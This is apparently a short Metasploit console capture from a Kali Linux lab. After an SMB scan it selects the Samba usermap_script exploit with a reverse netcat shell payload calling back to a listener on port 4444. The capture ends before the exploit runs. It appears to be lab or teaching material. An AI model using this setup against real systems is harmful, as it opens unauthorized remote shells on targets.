 msf6 auxiliary(scanner/smb/smb_version) > use 8
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.150.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
KALI LINUX